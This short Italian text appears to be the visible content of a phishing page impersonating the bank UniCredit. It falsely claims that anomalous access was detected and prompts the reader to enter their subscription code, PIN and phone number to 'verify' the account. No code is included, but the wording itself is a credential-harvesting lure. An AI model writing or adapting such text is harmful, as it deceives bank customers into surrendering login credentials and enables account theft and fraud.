 UniCredit
Abbiamo rilevato un accesso anomalo. Inserisci i dati per verificare l'utenza
Codice Adesione
PIN
Telefono
ENTRA